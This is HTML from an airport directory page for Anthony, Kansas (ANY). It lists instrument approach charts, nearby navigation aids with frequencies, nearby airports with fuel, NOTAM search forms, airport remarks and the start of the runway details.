<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'> <br><div align='center'><b><font size='-1'>FAA Terminal Procedures valid from 0901Z  11/27/25 to 0901Z  12/25/25.</font></b></div><br>
<font size='-1'>There are various types of charts available for an airport. They are listed in the Page Type column. Here is a legend for those types:
<br><br>
APD - Airport Diagram<br>
DP - Departure Procedure Charts<br>
HOT - Hot Spots<br>
IAP - Instrument Approach Procedure Charts<br>
MIN - Minimums<br>
STAR - Standard Terminal Arrival Charts<br>
</font>
<table id='iap-search-results-table' style='width:100%' class='display compact' >
	<thead>
		<tr>
<th>Page Type</th><th>Page Name</th><th>Volume</th><th>Action Since<br>Last Cycle</th>		</tr>
	</thead>
<tbody>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00533R18.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 18</font></a>	    </td>    <td align=center><font size='-1'>NC-2</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00533R36.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 36</font></a>	    </td>    <td align=center><font size='-1'>NC-2</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/NC2TO.PDF' target='_blank'><font size='-1'>TAKEOFF MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>NC-2</font></td>    <td align='center'>   </td>  </tr>
</tbody></table> 
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near ANY</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>4.4</font></td>
<td><a href='https://airportguide.com/navaid/ANY/TACAN'><font size='-1'>ANY</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;_ . _ _</font></td>
<td><font size='-1'>Anthony</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>112.90</font></td>
<td><font size='-1'>269</font></td>
<td><font size='-1'>266</font></td>
</tr><tr>
<td><font size='-1'>34.4</font></td>
<td><a href='https://airportguide.com/navaid/EGT/NDB'><font size='-1'>EGT</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;_ _ .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Wellington</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>414</font></td>
<td><font size='-1'>73</font></td>
<td><font size='-1'>70</font></td>
</tr><tr>
<td><font size='-1'>38.9</font></td>
<td><a href='https://airportguide.com/navaid/IC/NDB'><font size='-1'>IC</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Piche</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>332</font></td>
<td><font size='-1'>49</font></td>
<td><font size='-1'>46</font></td>
</tr><tr>
<td><font size='-1'>42.0</font></td>
<td><a href='https://airportguide.com/navaid/ICT/VOT'><font size='-1'>ICT</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Wichita</font></td>
<td><font size='-1'>VOT</font></td>
<td><font size='-1'>114.00</font></td>
<td><font size='-1'>46</font></td>
<td><font size='-1'>43</font></td>
</tr><tr>
<td><font size='-1'>42.3</font></td>
<td><a href='https://airportguide.com/navaid/ICT/VORTAC'><font size='-1'>ICT</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Wichita</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.80</font></td>
<td><font size='-1'>33</font></td>
<td><font size='-1'>30</font></td>
</tr><tr>
<td><font size='-1'>46.5</font></td>
<td><a href='https://airportguide.com/navaid/PTT/NDB'><font size='-1'>PTT</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;_&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Pratt</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>356</font></td>
<td><font size='-1'>317</font></td>
<td><font size='-1'>313</font></td>
</tr><tr>
<td><font size='-1'>47.6</font></td>
<td><a href='https://airportguide.com/navaid/IAB/TACAN'><font size='-1'>IAB</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;. _&nbsp;&nbsp;&nbsp;_ . . .</font></td>
<td><font size='-1'>Mc Connell</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>116.50</font></td>
<td><font size='-1'>54</font></td>
<td><font size='-1'>51</font></td>
</tr><tr>
<td><font size='-1'>49.2</font></td>
<td><a href='https://airportguide.com/navaid/ODG/VOR-DME'><font size='-1'>ODG</font></a></td>
<td><font size='-1'>_ _ _&nbsp;&nbsp;&nbsp;_ . .&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Woodring</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>109.00</font></td>
<td><font size='-1'>163</font></td>
<td><font size='-1'>160</font></td>
</tr><tr>
<td><font size='-1'>49.5</font></td>
<td><a href='https://airportguide.com/navaid/END/VORTAC'><font size='-1'>END</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;_ . .</font></td>
<td><font size='-1'>Vance</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>115.40</font></td>
<td><font size='-1'>170</font></td>
<td><font size='-1'>167</font></td>
</tr><tr>
<td><font size='-1'>50.1</font></td>
<td><a href='https://airportguide.com/navaid/SO/NDB'><font size='-1'>SO</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Sawcy</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>353</font></td>
<td><font size='-1'>94</font></td>
<td><font size='-1'>91</font></td>
</tr><tr>
<td><font size='-1'>50.6</font></td>
<td><a href='https://airportguide.com/navaid/PER/VORTAC'><font size='-1'>PER</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;. _ .</font></td>
<td><font size='-1'>Pioneer</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.20</font></td>
<td><font size='-1'>119</font></td>
<td><font size='-1'>116</font></td>
</tr><tr>
<td><font size='-1'>50.7</font></td>
<td><a href='https://airportguide.com/navaid/HUT/VOR-DME'><font size='-1'>HUT</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;. . _&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Hutchinson</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.80</font></td>
<td><font size='-1'>7</font></td>
<td><font size='-1'>4</font></td>
</tr><tr>
<td><font size='-1'>51.0</font></td>
<td><a href='https://airportguide.com/navaid/PN/NDB'><font size='-1'>PN</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Ponca</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>515</font></td>
<td><font size='-1'>112</font></td>
<td><font size='-1'>109</font></td>
</tr><tr>
<td><font size='-1'>54.9</font></td>
<td><a href='https://airportguide.com/navaid/EI/NDB'><font size='-1'>EI</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Garfy</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>341</font></td>
<td><font size='-1'>165</font></td>
<td><font size='-1'>162</font></td>
</tr><tr>
<td><font size='-1'>58.3</font></td>
<td><a href='https://airportguide.com/navaid/HU/NDB'><font size='-1'>HU</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;. . _&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Saltt</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>404</font></td>
<td><font size='-1'>7</font></td>
<td><font size='-1'>4</font></td>
</tr><tr>
<td><font size='-1'>66.4</font></td>
<td><a href='https://airportguide.com/navaid/EWK/NDB'><font size='-1'>EWK</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;_ . _</font></td>
<td><font size='-1'>Newton</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>281</font></td>
<td><font size='-1'>34</font></td>
<td><font size='-1'>31</font></td>
</tr><tr>
<td><font size='-1'>67.0</font></td>
<td><a href='https://airportguide.com/navaid/MDF/NDB'><font size='-1'>MDF</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_ . .&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Mooreland</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>284</font></td>
<td><font size='-1'>233</font></td>
<td><font size='-1'>229</font></td>
</tr><tr>
<td><font size='-1'>70.4</font></td>
<td><a href='https://airportguide.com/navaid/CA/NDB'><font size='-1'>CA</font></a></td>
<td><font size='-1'>_ . _ .&nbsp;&nbsp;&nbsp;. _&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Harvs</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>395</font></td>
<td><font size='-1'>32</font></td>
<td><font size='-1'>29</font></td>
</tr><tr>
<td><font size='-1'>71.6</font></td>
<td><a href='https://airportguide.com/navaid/LYO/NDB'><font size='-1'>LYO</font></a></td>
<td><font size='-1'>. _ . .&nbsp;&nbsp;&nbsp;_ . _ _&nbsp;&nbsp;&nbsp;_ _ _</font></td>
<td><font size='-1'>Lyons</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>386</font></td>
<td><font size='-1'>354</font></td>
<td><font size='-1'>350</font></td>
</tr><tr>
<td><font size='-1'>73.1</font></td>
<td><a href='https://airportguide.com/navaid/SW/NDB'><font size='-1'>SW</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Gabeh</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>255</font></td>
<td><font size='-1'>138</font></td>
<td><font size='-1'>135</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>7.3</font></td>
<td><a href='//airportguide.com/airport/info/8K2'><font size='-1'>Harper Municipal Airport</br>
(8K2)</font></a></td>
<td><font size='-1'>13</font></td>
<td><font size='-1'>10</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>27.2</font></td>
<td><a href='//airportguide.com/airport/info/O53'><font size='-1'>Medford Municipal Airport</br>
(O53)</font></a></td>
<td><font size='-1'>144</font></td>
<td><font size='-1'>141</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>30.6</font></td>
<td><a href='//airportguide.com/airport/info/9K8'><font size='-1'>Kingman/Clyde Cessna Field Airport</br>
(9K8)</font></a></td>
<td><font size='-1'>356</font></td>
<td><font size='-1'>353</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>34.5</font></td>
<td><a href='//airportguide.com/airport/info/KEGT'><font size='-1'>Wellington Municipal Airport</br>
(KEGT EGT)</font></a></td>
<td><font size='-1'>73</font></td>
<td><font size='-1'>70</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>36.6</font></td>
<td><a href='//airportguide.com/airport/info/KAVK'><font size='-1'>Alva Regional Airport</br>
(KAVK AVK)</font></a></td>
<td><font size='-1'>230</font></td>
<td><font size='-1'>226</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>42.6</font></td>
<td><a href='//airportguide.com/airport/info/ICT'><font size='-1'>Wichita Dwight D Eisenhower Ntl Airport</br>
(ICT KICT ICT)</font></a></td>
<td><font size='-1'>46</font></td>
<td><font size='-1'>43</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>42.9</font></td>
<td><a href='//airportguide.com/airport/info/KBKN'><font size='-1'>Blackwell-Tonkawa Municipal Airport</br>
(KBKN BKN)</font></a></td>
<td><font size='-1'>125</font></td>
<td><font size='-1'>122</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>44.2</font></td>
<td><a href='//airportguide.com/airport/info/71K'><font size='-1'>Westport Airport</br>
(71K)</font></a></td>
<td><font size='-1'>48</font></td>
<td><font size='-1'>45</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>45.5</font></td>
<td><a href='//airportguide.com/airport/info/PTT'><font size='-1'>Pratt Regional Airport</br>
(PTT KPTT PTT)</font></a></td>
<td><font size='-1'>315</font></td>
<td><font size='-1'>311</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>49.1</font></td>
<td><a href='//airportguide.com/airport/info/WDG'><font size='-1'>Enid Woodring Regional Airport</br>
(WDG KWDG WDG)</font></a></td>
<td><font size='-1'>163</font></td>
<td><font size='-1'>160</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>49.5</font></td>
<td><a href='//airportguide.com/airport/info/K50'><font size='-1'>Cook Airfield Airport</br>
(K50)</font></a></td>
<td><font size='-1'>60</font></td>
<td><font size='-1'>57</font></td>
<td><font size='-1'>100LL, MOGAS</font></td>
</tr><tr valign='top'>
<td><font size='-1'>49.8</font></td>
<td><a href='//airportguide.com/airport/info/WLD'><font size='-1'>Strother Field Airport</br>
(WLD KWLD WLD)</font></a></td>
<td><font size='-1'>89</font></td>
<td><font size='-1'>86</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>53.5</font></td>
<td><a href='//airportguide.com/airport/info/PNC'><font size='-1'>Ponca City Regional Airport</br>
(PNC KPNC PNC)</font></a></td>
<td><font size='-1'>118</font></td>
<td><font size='-1'>115</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>54.0</font></td>
<td><a href='//airportguide.com/airport/info/KAAO'><font size='-1'>Colonel James Jabara Airport</br>
(KAAO AAO)</font></a></td>
<td><font size='-1'>48</font></td>
<td><font size='-1'>45</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>55.4</font></td>
<td><a href='//airportguide.com/airport/info/HUT'><font size='-1'>Hutchinson Regional Airport</br>
(HUT KHUT HUT)</font></a></td>
<td><font size='-1'>10</font></td>
<td><font size='-1'>7</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>55.5</font></td>
<td><a href='//airportguide.com/airport/info/6K4'><font size='-1'>Fairview Municipal Airport</br>
(6K4)</font></a></td>
<td><font size='-1'>200</font></td>
<td><font size='-1'>196</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>56.7</font></td>
<td><a href='//airportguide.com/airport/info/3AU'><font size='-1'>Augusta Municipal Airport</br>
(3AU)</font></a></td>
<td><font size='-1'>57</font></td>
<td><font size='-1'>54</font></td>
<td><font size='-1'>100LL, Jet A+, MOGAS</font></td>
</tr><tr valign='top'>
<td><font size='-1'>59.0</font></td>
<td><a href='//airportguide.com/airport/info/1K1'><font size='-1'>Lloyd Stearman Field Airport</br>
(1K1)</font></a></td>
<td><font size='-1'>51</font></td>
<td><font size='-1'>48</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>60.0</font></td>
<td><a href='//airportguide.com/airport/info/3K8'><font size='-1'>Comanche County Airport</br>
(3K8)</font></a></td>
<td><font size='-1'>273</font></td>
<td><font size='-1'>269</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>66.0</font></td>
<td><a href='//airportguide.com/airport/info/EWK'><font size='-1'>Newton-City-County Airport</br>
(EWK KEWK EWK)</font></a></td>
<td><font size='-1'>35</font></td>
<td><font size='-1'>32</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL KANY NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=KANY&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View KANY NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='KANY'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of KANY 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of KANY 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-2</font></b> </TD>    <TD VALIGN='top'><font size='-1'>TERMINAL BLDG ACCESS CODE 134.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FOR CD IF UNA TO CTC ON FSS FREQ, CTC WICHITA APPCH AT 316-350-1520</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A32-10/28</font></b> </TD>    <TD VALIGN='top'><font size='-1'>MOWED 300 FT WIDE.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A33-10/28</font></b> </TD>    <TD VALIGN='top'><font size='-1'>SOFT AFTER RAIN.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A70-FUEL-10</font></b> </TD>    <TD VALIGN='top'><font size='-1'>0LL FUEL SELF SVC.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A81-APT</font></b> </TD>    <TD VALIGN='top'><font size='-1'>LIRL RWY 18/36 PRESET LOW INTST; TO INCR INTST AND ACTVT PAPI RWY 18 & 36 - CTAF.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>E111</font></b> </TD>    <TD VALIGN='top'><font size='-1'>EXISTED PRIOR TO 1959.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/ANY#10-28'>10/28</a></font><br><font size='-1'><a href='https://airportguide.com/airport/info/ANY#18-36'>18/36</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/ANY#18-36'>18/36</a> is 5002 ft (1525 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >ANY Airport Runway Details</h4> 
<a name='10-28'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 10/28&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>2212 ft x 60 ft (674 m x  18 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>3RD PARTY SURVEY as of 10/23/2023</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Turf - Good condition - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 10</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 28</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>1329.6</font></td>
    <td valign='top' width='30%'><font size='-1'>1339.0</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>37-09-31.9492N</font></td>
    <td valign='top'><font size='-1'>37-09-26.6589N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>098-05-03.3579W</font></td>
    <td valign='top'><font size='-1'>098-04-36.8455W</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>104</font></td>
    <td valign='top'><font size='-1'>284</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>None</font></td>
    <td valign='top'><font size='-1'>None</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Condition: </font></font></strong></font></div></td>
    <td valign='top'><font size='-1'>Fair</font></td>
    <td valign='top'><font size='-1'>Fair</font></td>
  </tr>    <tr> 
